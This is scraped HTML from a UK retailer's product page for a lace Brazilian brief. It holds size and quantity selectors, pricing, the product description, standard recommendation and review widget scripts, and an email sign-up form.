              <span class="js-textlength"><span class="js-textlengthinner">10</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="12" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;12&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">12</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="14" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;14&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">14</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="16" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;16&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">16</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="18" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;18&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">18</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="20" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;20&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">20</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="22" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;22&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">22</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute   disabled" data-attr-value="24" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;24&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">24</span> <span>- out of stock</span></span>
            </a>
          
        </div>
      
  
</div>

                    
                  </div>

                  
                    <!-- Quantity Drop Down Menu -->
                    <div class="attribute quantity col-4">
                      <label for="quantity-1">Quantity</label>
<select class="quantity-select custom-select form-control" id="quantity-1">
    
        <option value="1"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_THE-FULFILLING-BRAZILIAN_color=Black&amp;pid=THE-FULFILLING-BRAZILIAN&amp;quantity=1"
                selected
        >
            1
        </option>
    
        <option value="2"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_THE-FULFILLING-BRAZILIAN_color=Black&amp;pid=THE-FULFILLING-BRAZILIAN&amp;quantity=2"
                
        >
            2
        </option>
    
        <option value="3"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_THE-FULFILLING-BRAZILIAN_color=Black&amp;pid=THE-FULFILLING-BRAZILIAN&amp;quantity=3"
                
        >
            3
        </option>
    
        <option value="4"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_THE-FULFILLING-BRAZILIAN_color=Black&amp;pid=THE-FULFILLING-BRAZILIAN&amp;quantity=4"
                
        >
            4
        </option>
    
        <option value="5"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_THE-FULFILLING-BRAZILIAN_color=Black&amp;pid=THE-FULFILLING-BRAZILIAN&amp;quantity=5"
                
        >
            5
        </option>
    
        <option value="6"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_THE-FULFILLING-BRAZILIAN_color=Black&amp;pid=THE-FULFILLING-BRAZILIAN&amp;quantity=6"
                
        >
            6
        </option>
    
        <option value="7"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_THE-FULFILLING-BRAZILIAN_color=Black&amp;pid=THE-FULFILLING-BRAZILIAN&amp;quantity=7"
                
        >
            7
        </option>
    
        <option value="8"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_THE-FULFILLING-BRAZILIAN_color=Black&amp;pid=THE-FULFILLING-BRAZILIAN&amp;quantity=8"
                
        >
            8
        </option>
    
        <option value="9"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_THE-FULFILLING-BRAZILIAN_color=Black&amp;pid=THE-FULFILLING-BRAZILIAN&amp;quantity=9"
                
        >
            9
        </option>
    
        <option value="10"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_THE-FULFILLING-BRAZILIAN_color=Black&amp;pid=THE-FULFILLING-BRAZILIAN&amp;quantity=10"
                
        >
            10
        </option>
    
        <option value="11"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_THE-FULFILLING-BRAZILIAN_color=Black&amp;pid=THE-FULFILLING-BRAZILIAN&amp;quantity=11"
                
        >
            11
        </option>
    
        <option value="12"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_THE-FULFILLING-BRAZILIAN_color=Black&amp;pid=THE-FULFILLING-BRAZILIAN&amp;quantity=12"
                
        >
            12
        </option>
    
        <option value="13"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_THE-FULFILLING-BRAZILIAN_color=Black&amp;pid=THE-FULFILLING-BRAZILIAN&amp;quantity=13"
                
        >
            13
        </option>
    
        <option value="14"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_THE-FULFILLING-BRAZILIAN_color=Black&amp;pid=THE-FULFILLING-BRAZILIAN&amp;quantity=14"
                
        >
            14
        </option>
    
        <option value="15"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_THE-FULFILLING-BRAZILIAN_color=Black&amp;pid=THE-FULFILLING-BRAZILIAN&amp;quantity=15"
                
        >
            15
        </option>
    
        <option value="16"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_THE-FULFILLING-BRAZILIAN_color=Black&amp;pid=THE-FULFILLING-BRAZILIAN&amp;quantity=16"
                
        >
            16
        </option>
    
        <option value="17"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_THE-FULFILLING-BRAZILIAN_color=Black&amp;pid=THE-FULFILLING-BRAZILIAN&amp;quantity=17"
                
        >
            17
        </option>
    
        <option value="18"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_THE-FULFILLING-BRAZILIAN_color=Black&amp;pid=THE-FULFILLING-BRAZILIAN&amp;quantity=18"
                
        >
            18
        </option>
    
        <option value="19"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_THE-FULFILLING-BRAZILIAN_color=Black&amp;pid=THE-FULFILLING-BRAZILIAN&amp;quantity=19"
                
        >
            19
        </option>
    
        <option value="20"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_THE-FULFILLING-BRAZILIAN_color=Black&amp;pid=THE-FULFILLING-BRAZILIAN&amp;quantity=20"
                
        >
            20
        </option>
    
        <option value="21"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_THE-FULFILLING-BRAZILIAN_color=Black&amp;pid=THE-FULFILLING-BRAZILIAN&amp;quantity=21"
                
        >
            21
        </option>
    
        <option value="22"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_THE-FULFILLING-BRAZILIAN_color=Black&amp;pid=THE-FULFILLING-BRAZILIAN&amp;quantity=22"
                
        >
            22
        </option>
    
        <option value="23"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_THE-FULFILLING-BRAZILIAN_color=Black&amp;pid=THE-FULFILLING-BRAZILIAN&amp;quantity=23"
                
        >
            23
        </option>
    
        <option value="24"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_THE-FULFILLING-BRAZILIAN_color=Black&amp;pid=THE-FULFILLING-BRAZILIAN&amp;quantity=24"
                
        >
            24
        </option>
    
        <option value="25"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_THE-FULFILLING-BRAZILIAN_color=Black&amp;pid=THE-FULFILLING-BRAZILIAN&amp;quantity=25"
                
        >
            25
        </option>
    
</select>

                    </div>
                  
                </div>
              

              

              <div class="product-options m-0">
                
              </div>
              <div class="availability-message-pdp">
                
              </div>
              <div class="ds-row ds-no-wrap ds-no-gutters ds-pad-top-5 ds-pad-top-6-md ds-pad-bottom-0">
                <!-- Cart and [Optionally] Apple Pay -->
                <div class="add-to-cart-section add-to-cart-section-variant">
  <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
    <button class="add-to-cart ds-button ds-button-tertiary ds-button-block "
            data-toggle="modal" data-target="#chooseBonusProductModal"
            data-pid="THE-FULFILLING-BRAZILIAN"
            disabled>
        Add to Bag
    </button>
</div>


  <span class="add-to-cart-section__overlay " data-use-quick-view="true">&nbsp;</span>

</div>
<a href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?remoteIncludeUrl=Product-ShowQuickView&amp;pid=THE-FULFILLING-BRAZILIAN&amp;ajax=true" class="view-more quickview js-add-to-cart-quickview d-none">&nbsp;</a>

              </div>
              

              <div class="ds-row ds-buttons__container ">
                
                  
                  
                
                  
                    <div class="ds-col-12 mb-3 truefit-button d-none">
                      <div class="tfc-fitrec-product"
  data-styleid="THE-FULFILLING-BRAZILIAN"
  data-colorid=""
  data-locale="en_GB"
  data-userid=""
  data-availablesizes="">
</div>

                    </div>
                  
                  
                

                
                
              </div>

              <div
                class="prices-add-to-cart-actions hide ds-hidden-md ds-hidden-lg ">
                <div class="ds-col-6 product-price">
                  <!-- Prices -->
                  <div class="prices">
                    
                    
    
    <div class="price list-price-spacing">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="25.0">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    $ 25.00


                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales">
        
        
        
            <span class="value" content="4.99">
        
        $ 4.99


        </span>
    </span>
</span>

    </div>


                  </div>
                </div>

                <!-- Cart and [Optionally] Apple Pay -->
                <div class="ds-col-6">
                  <div class="ds-row cart-and-ipay">
                    <div class="ds-col-12">
                        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
                        <button class="add-to-cart ds-button ds-button-block"
                                data-toggle="modal" data-target="#chooseBonusProductModal"
                                data-pid="THE-FULFILLING-BRAZILIAN"
                                disabled>
                            Add to Bag
                        </button>
                    </div>
                  </div>
                </div>
                <span class="add-to-cart-section__overlay " data-use-quick-view="true">&nbsp;</span>
              </div>

              
              <div class="ds-description-and-detail">
  <ul class="ds-nav-tabs nav nav-tabs nav-fill" role="tablist">
    
      <li class="nav-item" role="presentation">
        <a class="nav-link active" href="#description" data-toggle="tab" role="tab" aria-controls="description" aria-selected="true" tabindex="0" id="description-tab">
          Description
        </a>
      </li>
    
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#features" data-toggle="tab" role="tab" aria-controls="features" aria-selected="false" tabindex="-1" id="features-tab">
        Features
      </a>
    </li>
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#reviewsModal" data-toggle="modal" data-target="#reviewsModal" role="tab" aria-controls="reviews" aria-selected="false" tabindex="-2" id="reviews-tab">
        Reviews
      </a>
    </li>
  </ul>
  <div class="ds-tab-content tab-content ds-pad-top-3 ds-pad-bottom-8">
    
      <div class="tab-pane active" id="description" role="tabpanel" aria-labelledby="description-tab">
        Let all your fantasies come true in the Fulfilling Brazilian. With its lace detailing across sheer fabric and striking gold hardware. Keyhole cut outs to the front and back provide a cheeky finish. Cut to a Brazilian shape for full coverage. Pair with the matching Fulfilling collection for the dreamiest of looks. </p><p><em><strong>KK wears brazilian size 8 </strong></em></p>
      </div>
    
    <div class="tab-pane " id="features" role="tabpanel" aria-labelledby="features-tab">
      <ul class="features-list">
        
          <li class="feature-value">
            Lace across sheer fabric
          </li>
        
          <li class="feature-value">
            Keyhole cut out to front and back
          </li>
        
          <li class="feature-value">
            Gold hardware detailing to back
          </li>
        
          <li class="feature-value">
            Cut to a Brazilian shape for full coverage
          </li>
        
          <li class="feature-value">
            56% Polyamide, 33% Polyester 11%  Elastane, Gusset Lining: 100% Cotton Excluding trims
          </li>
        
      </ul>
    </div>
  </div>
</div>


              <!-- Discreet delivery slot desktop & tablet -->
              <div class="discreet-deliver">
                
	 


	












<div class="html-slot-container">
  
    
      
        <style>
[data-css*=detail]~* .ds-product-detail .primary-images .carousels-wrapper .swiper-product-badges .product-badge span {
    width: 100%;
}
 /* fix for brand name */
    #maincontent > div.ds-product-detail .ds-product-information > span.brand-name {
      display: none;
    }
</style>
      
    
  
</div>

 
	
              </div>

              <!-- Flexible Payment slot-->
              <div class="discreet-messaging">
                
	 

	
              </div>

            </div>
          </div>
        </div>
      </div>

      <div class="ds-container">
        

        
          <div class="recommendations-placeholder">
            <div id="get-the-look"
              class="recommendations recommendations--get-the-look">
              
            </div>
          </div>
          
      </div>

        
          <!-- Recommendations slots-->
          <div class="recommendations-slots">
            

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;customers-also-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '9141c1701ddd888d836654f866';
var contextAUID = decodeHtml('THE-FULFILLING-BRAZILIAN');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-recommendations-m');
var slotConfigId = decodeHtml('Variant A - 2023-02-09 15:40:32');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-9141c1701ddd888d836654f866"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
          </div>
        
      <div class="ds-container">
        
	 

	

        

        <div>
          

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="THE-FULFILLING-BRAZILIAN" data-yotpo-name="The Fulfilling Brazilian"
    data-yotpo-url="https://www.annsummers.com/the-fulfilling-brazilian/THE-FULFILLING-BRAZILIAN.html" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf3f11915/images/2005603/2005603_Z.jpg?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="null">
  </div>
  


        </div>

        <div class="recommendations-slots recommendations-slots-lower">
          

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;Homepage-recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '97e213ae17b7cb20e6a7b8109c';
var contextAUID = decodeHtml('THE-FULFILLING-BRAZILIAN');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-detail-4');
var slotConfigId = decodeHtml('Recommendations - 2022-02-04 15:19:04');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-97e213ae17b7cb20e6a7b8109c"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
        </div>

        <div class="product-detail-slots">
          
	 

	
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="reviewsModal" role="dialog" aria-labelledby="reviewsModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="THE-FULFILLING-BRAZILIAN" data-yotpo-name="The Fulfilling Brazilian"
    data-yotpo-url="https://www.annsummers.com/the-fulfilling-brazilian/THE-FULFILLING-BRAZILIAN.html" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf3f11915/images/2005603/2005603_Z.jpg?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="null">
  </div>
  


          </div>
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="sizeChartModal" tabindex="-1" role="dialog" aria-labelledby="sizeChartModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            


          </div>
        </div>
      </div>
    </div>
  

</div>














<a href="javascript:;" class="back-to-top ">
              <span>Top</span>
              <i class="fa fa-arrow-up"></i>
            </a>

  
	 


	












<div class="html-slot-container">
  
    
      
        <section class="sign-up" role="complementary">
	<div class="ds-container-condensed">
		<div class=" content">
<a id="emailFooter"></a>
			<div class="ds-row">
				<div class="ds-col-6-md copy-holder">
					<div class="ds-mar-bottom-4-md" style="font-size: 1.75rem;font-weight: 500;line-height: 1.2;">Sign up to emails and get
						<span class="emphasise">15% OFF
							<br>your first order</span>
					</div>
					<p class="ds-mar-bottom-4-md">Stay in the loop on all things Ann Summers:
						<br/>Updates on new arrivals, inspiration, offers and events!</p>
					<p class="ds-mar-bottom-4-md">*Discount only available on full price products and 5% off discounted products</p>
					<div class="ds-hidden-sm">
						<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
              Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
						<p class="terms">You must be over 18 to join our mailing list.</p>
					</div>
				</div>
				<div class="ds-col-6-md form-holder">
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="8a923ba33bbc7f469d4f38fa05" -->
		<form name="signup" id="signup" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - footer">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768986413938/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768986413938/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="footerMay23"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - footer</label>
    </div>
    <script>
        document.getElementById('signup').addEventListener('submit', function() {
            document.querySelector('#signup #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signup #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->

</div>
				<div class="ds-col-6-md ds-hidden-md ds-hidden-lg">
					<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
            Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
					<p class="terms">You must be over 18 to join our mailing list.</p>
				</div>
			</div>
		</div>
	</div>
</section>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="7e534e7c75d996676f35243b13" -->
		<div class="modal ds-modal slide-right email-signup" id="emailSignup" role="dialog" tabindex="-1" aria-label="Email Sign Up Information">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <button aria-label="Close" class="close" data-dismiss="modal" type="button">
        <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
        <span class="ds-icon-Close ds-hidden-sm"></span>
      </button>
      <div class="modal-body">
        <div class="ds-fluid-container signup-modal">
          <div class="signup-content">
            <div class="signup-header">
              <svg aria-hidden="false" class="icon icon-logo" focusable="false" viewBox="0 0 404 56">
